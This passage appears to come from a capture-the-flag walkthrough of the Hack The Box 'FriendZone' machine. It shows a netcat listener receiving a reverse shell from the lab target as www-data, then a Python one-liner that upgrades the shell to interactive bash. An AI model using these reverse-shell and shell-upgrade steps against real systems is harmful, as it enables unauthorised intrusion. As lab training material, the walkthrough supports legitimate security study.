 root@kali:~/Documents/htb/boxes/friendzone# nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:50858.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 17:31:19 up  2:46,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@FriendZone:/$ ls
ls
bin   home            lib64       opt   sbin      tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  srv       usr
dev   initrd.img.old  media       root  swapfile  var
etc   lib             mnt         run   sys       vmlinuz
www-data@FriendZone:/$